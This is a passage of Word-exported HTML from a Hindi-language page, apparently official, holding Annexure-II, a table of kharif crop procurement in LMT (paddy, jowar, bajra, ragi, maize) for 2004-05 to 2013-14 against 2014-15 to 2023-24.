  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">4000</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 38.65pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 122.85pt;" valign="top" width="164">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">7020</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 38.65pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 86.95pt;" valign="top" width="116">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">2075</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 38.65pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 78.85pt;" valign="top" width="105">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">3020</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <!--[if !supportMisalignedRows]-->
  <td height="52" style="border: none; height: 38.65pt;" width="0"></td>
  <!--[endif]-->
 </tr>
</tbody></table>

</div>

<p class="MsoNormal" style="background: white; mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span style="color: #333333; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">&nbsp;<o:p></o:p></span></p>

<p align="center" class="MsoNormal" style="background: white; mso-pagination: widow-orphan; text-align: center; text-autospace: ideograph-numeric ideograph-other;"><b><u><span lang="HI" style="background: white; color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">अन&#2369;लग&#2381;नक</span></u></b><b><u><span style="background: white; color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">-II<o:p></o:p></span></u></b></p>

<p align="center" class="MsoNormal" style="background: white; mso-pagination: widow-orphan; text-align: center; text-autospace: ideograph-numeric ideograph-other;"><u><span style="color: #333333; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p><span style="text-decoration: none;">&nbsp;</span></o:p></span></u></p>

<p align="center" class="MsoNormal" style="background: white; mso-pagination: widow-orphan; text-align: center; text-autospace: ideograph-numeric ideograph-other;"><b><span lang="HI" style="background: white; color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">खर&#2368;फ फसल&#2379;&#2306; क&#2368; खर&#2368;द</span></b><b><span style="background: white; color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">&nbsp;2004-05&nbsp;<span lang="HI">स&#2375;</span>&nbsp;2013-14&nbsp;<span lang="HI">और</span>&nbsp;2014-15&nbsp;<span lang="HI">स&#2375;</span></span></b><span style="color: #333333; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>

<p align="center" class="MsoNormal" style="background: white; mso-pagination: widow-orphan; text-align: center; text-autospace: ideograph-numeric ideograph-other;"><span lang="HI" style="background: white; color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">एलएमट&#2368; म&#2375;&#2306;</span><span style="color: #333333; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>

<div align="center">

<span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><!--[if !supportMisalignedRows]-->
  </span><table border="1" cellpadding="0" cellspacing="0" class="MsoNormalTable" style="border-collapse: collapse; border: none; mso-border-alt: double #984806 1.5pt; mso-border-insideh-themecolor: accent6; mso-border-insideh-themeshade: 128; mso-border-insideh: 1.5pt double #984806; mso-border-insidev-themecolor: accent6; mso-border-insidev-themeshade: 128; mso-border-insidev: 1.5pt double #984806; mso-border-themecolor: accent6; mso-border-themeshade: 128; mso-padding-alt: 3.75pt 3.75pt 3.75pt 3.75pt; mso-yfti-tbllook: 1184; width: 626px;">
 <tbody><tr style="mso-yfti-firstrow: yes; mso-yfti-irow: 0;">
  <td style="background: white; border: double #984806 1.5pt; mso-border-themecolor: accent6; mso-border-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 113.95pt;" valign="top" width="152">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span lang="HI" style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">फसल&#2375;&#2306;</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td rowspan="2" style="background: white; border-left: none; border: double #984806 1.5pt; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-themecolor: accent6; mso-border-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 166.5pt;" valign="top" width="222">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">2004-05 <span lang="HI">स&#2375; </span>2013-14</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td rowspan="2" style="background: white; border-left: none; border: double #984806 1.5pt; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-themecolor: accent6; mso-border-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 189.35pt;" valign="top" width="252">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">2014-15 <span lang="HI">स&#2375; </span>2023-24</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <!--[if !supportMisalignedRows]-->
  <td style="border: none;" width="0"><p class="MsoNormal">&nbsp;</p></td>
  <!--[endif]-->
 </tr>
 <tr style="height: 15.95pt; mso-yfti-irow: 1;">
  <td rowspan="2" style="background: white; border-top: none; border: double #984806 1.5pt; height: 15.95pt; mso-border-themecolor: accent6; mso-border-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 113.95pt;" valign="top" width="152">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span lang="HI" style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">अन&#2366;ज</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td height="21" style="border: none; height: 15.95pt;" width="0"></td>
  <!--[endif]-->
 </tr>
 <tr style="height: 1.0pt; mso-yfti-irow: 2;">
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 1.0pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 166.5pt;" valign="top" width="222">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">A</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 1.0pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 189.35pt;" valign="top" width="252">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">B</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <!--[if !supportMisalignedRows]-->
  <td height="1" style="border: none; height: 1.0pt;" width="0"></td>
  <!--[endif]-->
 </tr>
 <tr style="mso-yfti-irow: 3;">
  <td style="background: white; border-top: none; border: double #984806 1.5pt; mso-border-themecolor: accent6; mso-border-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 113.95pt;" valign="top" width="152">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span lang="HI" style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">ध&#2366;न</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 166.5pt;" valign="top" width="222">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">4,590.39</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 189.35pt;" valign="top" width="252">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">6,914.98</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <!--[if !supportMisalignedRows]-->
  <td style="border: none;" width="0"><p class="MsoNormal">&nbsp;</p></td>
  <!--[endif]-->
 </tr>
 <tr style="mso-yfti-irow: 4;">
  <td style="background: white; border-top: none; border: double #984806 1.5pt; mso-border-themecolor: accent6; mso-border-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 113.95pt;" valign="top" width="152">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span lang="HI" style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">ज&#2381;व&#2366;र</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 166.5pt;" valign="top" width="222">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">1.92</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 189.35pt;" valign="top" width="252">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">5.64</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <!--[if !supportMisalignedRows]-->
  <td style="border: none;" width="0"><p class="MsoNormal">&nbsp;</p></td>
  <!--[endif]-->
 </tr>
 <tr style="mso-yfti-irow: 5;">
  <td style="background: white; border-top: none; border: double #984806 1.5pt; mso-border-themecolor: accent6; mso-border-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 113.95pt;" valign="top" width="152">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span lang="HI" style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">ब&#2366;जर&#2366;</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 166.5pt;" valign="top" width="222">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">5.97</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 189.35pt;" valign="top" width="252">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">14.09</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <!--[if !supportMisalignedRows]-->
  <td style="border: none;" width="0"><p class="MsoNormal">&nbsp;</p></td>
  <!--[endif]-->
 </tr>
 <tr style="mso-yfti-irow: 6;">
  <td style="background: white; border-top: none; border: double #984806 1.5pt; mso-border-themecolor: accent6; mso-border-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 113.95pt;" valign="top" width="152">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span lang="HI" style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">र&#2366;ग&#2368;</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 166.5pt;" valign="top" width="222">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">0.92</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 189.35pt;" valign="top" width="252">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">21.31</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <!--[if !supportMisalignedRows]-->
  <td style="border: none;" width="0"><p class="MsoNormal">&nbsp;</p></td>
  <!--[endif]-->
 </tr>
 <tr style="mso-yfti-irow: 7;">
  <td style="background: white; border-top: none; border: double #984806 1.5pt; mso-border-themecolor: accent6; mso-border-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 113.95pt;" valign="top" width="152">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span lang="HI" style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">मक&#2381;क&#2366;</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
